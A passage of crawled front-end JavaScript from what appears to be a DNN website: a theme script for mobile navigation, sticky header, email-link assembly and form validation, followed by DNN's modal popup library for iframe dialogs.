        e.preventDefault();
    });
    $(document).on("click", "form.sidr-open", function (e) {
        e.preventDefault();
	    $.sidr("close", "nav-main-offcanvas");
	});

	/* Mobile Navigation */
    $('#nav-main-offcanvas .ly-navopener').click(function () {
        $(this).parent().parent().toggleClass('ly-active').find('ul:first').slideToggle();
    });

    $('#nav-main-offcanvas li.active').each(function () {
        $(this).find('ul:first').slideDown();
        $(this).toggleClass('ly-active');
    });


    /* Prevent "Overscroll" on iOS devices */
	var touchStartEvent;
	$(".sidr").on({
	    touchstart: function (e) {
	        touchStartEvent = e;
	    },
	    touchmove: function (e) {
	        var touchStart = touchStartEvent.originalEvent || touchStartEvent.originalEvent.touches[0];
	        var touchMove = e.originalEvent || e.originalEvent.touches[0];

            // Cancel event if menu is already on top or bottom
	        if ((touchMove.pageY > touchStart.pageY && this.scrollTop == 0) ||
                (touchMove.pageY < touchStart.pageY && this.scrollTop + this.offsetHeight >= this.scrollHeight))
	            e.preventDefault();
	    }
	});
	
	/* mailencrypting */
	setTimeout(function(){
		$('[data-madr1]').not('.madr-done').each(function(){
			$this = $(this);
			maddr = $this.attr('data-madr1') + '@' + $this.attr('data-madr2') + '.' + $this.attr('data-madr3');
			linktext = $this.attr('data-linktext') ? $this.attr('data-linktext') : maddr;
			$this.after( '<a href="mailto:'+maddr+'">'+ linktext + '</a> ' );
			$this.addClass('madr-done').hide();
		});
	}, 500);

	/* Go to top button */
	$('.ly-top').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 1200, 'easeOutExpo');
        return false;
	});
	
	// Check if DNN < 9
	if ($("body.role-admin").length > 0) {
		if ($(".personalBarContainer").length > 0) {
			$("header").css("margin-top", "0");
		}
	}

	$(window).scroll(function() {
		if($(this).scrollTop() > 200) {
			$('.ly-top').addClass('ly-top-visible');    
		} else {
			$('.ly-top').removeClass('ly-top-visible');
		}
	});
	
	// Sticky header
	$(window).scroll(function(){
		if ($(window).scrollTop() >= 1) {
			$('header').addClass('fixed-header');
			$('body').addClass('fixed');
			
		}
		else {
		   $('header').removeClass('fixed-header');
			$('body').removeClass('fixed');
		}
	});	
});




function ValidateForm(obj) {
    var _valid = true;
    var _tester = null;
    (obj != null ? _tester = obj : _tester = ".form-control.required")

    $(_tester).each(function () {
        if ($(this).val() == "" && $(this).attr('type') != "checkbox") {
            //$(this).closest('div[class*=-group]').addClass("has-error");
            $(this).addClass("is-invalid");
            _valid = false;
        }
        else {
            if ($(this).attr('type') == "email") {
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                if (!regex.test($(this).val())) {
                    //$(this).closest('div[class*=-group]').addClass("has-error");
                    $(this).addClass("is-invalid");
                    _valid = false;
                } else {
                    //$(this).closest('div[class*=-group]').removeClass("has-error");
                    $(this).removeClass("is-invalid");
                }
            }
			else if ($(this).attr('type') == "checkbox") {
				if(!$(this).is(':checked')) {
                    $(this).addClass("is-invalid");
                    _valid = false;
                } else {
					$(this).removeClass("is-invalid");
				}
			}
			else
                //$(this).closest('div[class*=-group]').removeClass("has-error");
                $(this).removeClass("is-invalid");
        }

    });
    return _valid;
}

$(document).ready(function () {
    $(".form-control.required").blur(function () {
        ValidateForm($(this));
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kam.sik.si/js/Debug/dnn.modalpopup.js?cdv=646
body_size: 15842
content:
(function(window, $) {
	function parseUri (str) {
		var	o   = parseUri.options,
			m   = o.parser[o.strictMode ? "strict" : "loose"].exec(str),
			uri = {},
			i   = 14;

		while (i--) uri[o.key[i]] = m[i] || "";

		uri[o.q.name] = {};
		uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2) {
			if ($1) uri[o.q.name][$1] = $2;
		});

		return uri;
	};
	
	parseUri.options = {
		strictMode: false,
		key: ["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],
		q:   {
			name:   "queryKey",
			parser: /(?:^|&)([^&=]*)=?([^&]*)/g
		},
		parser: {
			strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
			loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
		}
	};
	
	var mobileBrowser = (function(){
		var check = false;
		(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check; 
	})();
	
    window.dnnModal = {

        load: function () {
            
            try {
                if (parent.location.href !== undefined) {

                    var windowTop = parent;
                    var parentTop = windowTop.parent;

                    if (typeof(parentTop.$find) != "undefined") {
                        if (location.href.indexOf('popUp') == -1 || windowTop.location.href.indexOf("popUp") > -1) {

                            var popup = windowTop.jQuery("#iPopUp");
                            var refresh = popup.dialog("option", "refresh");
                            var closingUrl = popup.dialog("option", "closingUrl");
                            var width = popup.dialog("option", "minWidth");
                            var height = popup.dialog("option", "minHeight");
                            var showReturn = popup.dialog("option", "showReturn");

                            if (!closingUrl) {
                                closingUrl = location.href;
                            }

                            if (popup.dialog('isOpen') === true) {

                                popup.dialog("option", {
                                    close: function(event, ui) {
                                        dnnModal.refreshPopup({
                                            url: closingUrl,
                                            width: width,
                                            height: height,
                                            showReturn: showReturn,
                                            refresh: refresh
                                        });
                                    }
                                }).dialog('close');
                            }
                        } else {
                            windowTop.jQuery("#iPopUp").dialog({ autoOpen: false, title: document.title });
                        }
                    }
                }
                return false;
            } catch(err) {
                return true;
            }
        },

        show: function(url, showReturn, height, width, refresh, closingUrl) {
            var $modal = $("#iPopUp");
			
            if ($modal.length) {
				// for ie9+
				$modal[0].src = 'about:blank';
                $modal.remove();
            }

            $modal = $("<iframe id=\"iPopUp\" name=\"iPopUp\" src=\"about:blank\" scrolling=\"auto\" frameborder=\"0\"></iframe>");
            $(document.body).append($modal);
            $(document).find('html').css('overflow', 'hidden'); 
			
			var ss = document.styleSheets;
			var isAdmin = false;
			for(var i = 0, max = ss.length; i < max; i++){
				var cssHref = ss[i].href;
				if(typeof cssHref == 'string' && cssHref.indexOf('admin.css') > -1){
					isAdmin = true;
					break;
				}
			}			
			var isMobile = !isAdmin && ($(window).width() < 481 || mobileBrowser);
			if (isMobile) $('html').addClass('mobileView');	else $('html').removeClass('mobileView');
			
			var mobileWidth = 0;
			var showLoading = function() {
                var loading = $("<div class=\"dnnLoading\"></div>");
                loading.css({
                    width: $modal.width(),
                    height: $modal.height()
                });
                $modal.before(loading);
            };
            var hideLoading = function() {
                $modal.prev(".dnnLoading").remove();
            };			
            var dialogOpened = function () {
                
                $modal.on("load", function () {
					hideLoading();
					var iframe = document.getElementById("iPopUp");
					var currentHost = window.location.hostname.toLowerCase();
					var currentPort = window.location.port.toLowerCase();
					
					var uri = parseUri(url);
					var iframeHost = uri.host.toLowerCase();
					var iframePort = uri.port.toLowerCase();
					iframeHost = iframeHost? iframeHost : currentHost;	
					iframePort = iframePort? iframePort : currentPort;
					var isSameDomain = currentHost === iframeHost && currentPort === iframePort;
					
					if(isSameDomain){
						try{
							if (isMobile) {		
								var iframeBody = iframe.contentDocument.body,
									iframeHtml = iframe.contentDocument.documentElement;
								iframeHtml.style.width = mobileWidth + 'px';
								iframeBody.className += 'mobileView dnnFormPopup dnnFormPopupMobileView';	
								var iframeHeight = Math.max(iframeBody.scrollHeight, iframeBody.offsetHeight, iframeHtml.clientHeight, iframeHtml.scrollHeight, iframeHtml.offsetHeight);
								$modal.css('height', iframeHeight + 100)
									  .dialog('option', 'position', { my: "top", at: "top" });
							}
							
							iframe.contentWindow.dnnModal.show = function (sUrl, sShowReturn, sHeight, sWidth, sRefresh, sClosingUrl) {
								var windowTop = parent;
								var popup = windowTop.jQuery("#iPopUp");
								if (!sClosingUrl) {
									sClosingUrl = location.href;
								}

								if (popup.dialog('isOpen')) {
									popup.dialog("option", {
										close: function () {
											parent.dnnModal.show(sUrl, sShowReturn, sHeight, sWidth, sRefresh, sClosingUrl);
										}
									}).dialog('close');
								}
							};
						}
						catch(e){
						}
					}
				});
				
				$modal[0].src = url;

                if (typeof $.ui.dialog.prototype.options.open === 'function')
                    $.ui.dialog.prototype.options.open.apply(this, arguments);
            };
			
            if (!isMobile) {
                $modal.dialog({
                    modal: true,
                    autoOpen: true,
                    dialogClass: "dnnFormPopup",
                    position: { my: "center", at: "center" },
                    minWidth: width,
                    minHeight: height,
                    maxWidth: 1920,
                    maxHeight: 1080,
                    resizable: true,
                    closeOnEscape: true,
                    refresh: refresh,
                    showReturn: showReturn,
                    closingUrl: closingUrl,
					open: dialogOpened,
                    close: function() { window.dnnModal.closePopUp(refresh, closingUrl); }
                })
                    .width(width - 11)
                    .height(height - 11);

                if ($modal.parent().find('.ui-dialog-title').next('a.dnnModalCtrl').length === 0) {
                    var $dnnModalCtrl = $('<a class="dnnModalCtrl"></a>');
                    $modal.parent().find('.ui-dialog-titlebar-close').wrap($dnnModalCtrl);
                    var $dnnToggleMax = $('<a href="#" class="dnnToggleMax"><span>Max</span></a>');
                    $modal.parent().find('.ui-dialog-titlebar-close').before($dnnToggleMax);
                    
                    $dnnToggleMax.click(function (e) {
                        e.preventDefault();

                        var $window = $(window),
                            newHeight,
                            newWidth,
                            JQUERY_UI_HEIGHT_SHRINK_OFFSET = 100,
                            horizontalPosition = "center",
                            verticalPosition = "center";

                        var closeButtonWidthCorrection = 0;
                        var closeButtonHeightCorrection = 0;

                        if ($('button.ui-dialog-titlebar-close').length) {
                            closeButtonHeightCorrection = $('button.ui-dialog-titlebar-close').parent('.dnnModalCtrl').height();
                            closeButtonWidthCorrection = $('button.ui-dialog-titlebar-close').parent('.dnnModalCtrl').width();
                        }

                        if ($modal.data('isMaximized')) {

                            var appliedHeight = $modal.data('height') + JQUERY_UI_HEIGHT_SHRINK_OFFSET;
                            if (appliedHeight >= $window.height()) {
                                appliedHeight = $modal.data('height');
                            }

                            newHeight = appliedHeight - closeButtonHeightCorrection;

                            newWidth = $modal.data('width');
                            $modal.data('isMaximized', false);

                        } else {
                            $modal.data('height', $modal.dialog("option", "minHeight"))
                                .data('width', $modal.dialog("option", "minWidth"));                                                       

                            var personaBarIFrameWidth = 0;
                            if ($('#personaBar-iframe').length) {
                                personaBarIFrameWidth = $('#personaBar-iframe').width();
                            }

                            // closeButtonWidthCorrection is whole width of buttons modal on top right of maximized mode
                            // 7.5 is proportional width for IE-FF-CH, this needs to be substracted
                            newWidth = $window.outerWidth() - personaBarIFrameWidth - (closeButtonWidthCorrection / 7.5) - 40;
                            newHeight = $window.height() - closeButtonHeightCorrection;

                            // need to move top right corner into view port caring of Persona bar on left
                            // 5.5 is proportional right padding and 11 is same from top padding 
                            horizontalPosition = "right-" + (closeButtonWidthCorrection / 5.5) + " center";
                            verticalPosition = "right center-" + (closeButtonHeightCorrection / 11);
                            $modal.data('isMaximized', true);
                        }

                        $modal.dialog("option", "height", newHeight);
                        $modal.dialog("option", "width", newWidth);
                        $modal.dialog("option", "position", { my: horizontalPosition, at: verticalPosition, of: window });
                    });
                }
            } else {
                mobileWidth = $(window).width() - 100;
				var originalHeightCss = $('body').css('height');
                $modal.dialog({
                    modal: true,
                    autoOpen: true,
                    dialogClass: "dnnFormPopup dnnFormPopupMobileView",
                    resizable: false,
                    closeOnEscape: true,
                    refresh: refresh,
                    showReturn: showReturn,
                    closingUrl: closingUrl,
                    minHeight: height,
                    position: { my: "top", at: "top" },
                    draggable: false,
					open: function() { 
							$('#Form').hide();
							$('body').css('height', 'auto');
							$modal.parent().css({ 'width': 'auto', 'left': '0', 'right': '0', 'top': '0', 'box-shadow': 'none' });
							window.scrollTo(0, 0);
							dialogOpened();
						
						},
                    close: function() { 
							$('#Form').show();
							if(originalHeightCss)
								$('body').css('height', originalHeightCss);
							window.scrollTo(0, 0);
							window.dnnModal.closePopUp(refresh, closingUrl); 
						}
                });
            }
			
            showLoading();
			
            if (showReturn.toString() === "true") {
                return false;
            }
        },

        closePopUp: function(refresh, url) {
            var windowTop = parent; //needs to be assign to a varaible for Opera compatibility issues.
            var popup = windowTop.jQuery("#iPopUp");

            if (typeof refresh === "undefined" || refresh == null) {
                refresh = true;
            }
            
            if (refresh.toString() == "true") {
                if (typeof url === "undefined" || url == "") {
                    url = windowTop.location.href;
                }
                windowTop.location.href = url;
                popup.hide();
            } else {
                popup.dialog('option', 'close', null).dialog('close');
            }
            $(windowTop.document).find('html').css('overflow', '');
        },

        refreshPopup: function(options) {
            var windowTop = parent;
            var windowTopTop = windowTop.parent;
            if (windowTop.location.href !== windowTopTop.location.href &&
                windowTop.location.href !== options.url) {
                windowTopTop.dnnModal.show(options.url, options.showReturn, options.height, options.width, options.refresh, options.closingUrl);
            } else {
                dnnModal.closePopUp(options.refresh, options.url);
            }
        }
    };
    
    window.dnnModal.load();
}(window, jQuery));